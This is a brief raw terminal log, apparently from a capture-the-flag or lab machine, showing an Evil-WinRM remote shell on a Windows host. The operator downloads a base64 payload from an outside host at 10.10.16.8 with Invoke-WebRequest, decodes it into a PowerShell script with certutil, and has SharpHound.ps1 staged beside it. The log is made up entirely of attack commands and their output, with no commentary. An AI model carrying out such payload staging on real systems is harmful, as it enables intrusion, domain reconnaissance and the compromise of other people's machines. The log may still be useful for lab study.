 *Evil-WinRM* PS C:\Users\legacyy\Documents> Invoke-WebRequest -Uri "http://10.10.16.8:9080/Lol.b64" -UseBasicParsing -OutFile Lol.b64
*Evil-WinRM* PS C:\Users\legacyy\Documents> ls
Directory: C:\Users\legacyy\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/23/2025 8:15 PM 1767430 Lol.b64
-a---- 4/23/2025 8:14 PM 6 SharpHound.ps1
*Evil-WinRM* PS C:\Users\legacyy\Documents> certutil -decode C:\Users\legacyy\Documents\Lol.b64 C:\Users\legacyy\Documents\Lol.ps1
Input Length = 1767430
Output Length = 1308355
CertUtil: -decode command completed successfully.
*Evil-WinRM* PS C:\Users\legacyy\Documents>